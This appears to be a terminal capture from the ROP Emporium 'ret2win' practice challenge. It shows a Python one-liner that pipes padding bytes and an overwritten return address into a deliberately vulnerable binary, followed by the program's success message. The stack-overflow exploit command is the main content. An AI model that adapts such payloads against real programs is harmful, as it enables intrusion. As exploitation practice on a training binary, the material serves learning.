 parro@styx:~/ret2win$ python2 -c 'print "\x90"*40 + "\x56\x07\x40\x00\x00\x00\x00\x00"' | ./ret2win
ret2win by ROP Emporium
x86_64
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag: